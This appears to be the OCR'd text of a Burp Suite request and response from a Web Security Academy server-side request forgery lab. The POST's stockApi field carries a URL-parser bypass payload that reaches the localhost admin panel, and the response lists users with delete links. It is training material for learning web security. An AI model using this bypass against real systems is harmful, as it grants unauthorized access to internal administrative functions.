 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac900f404692a0783413ce300a200a6.web-security-academy.net
3 Cookie: session=il5t3Nl2axvrOmcKGbLI4U3Gzh6mlCYa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac900f404692a0783413ce300a200a6.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin:
https://0ac900f404692a0783413ce300a200a6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>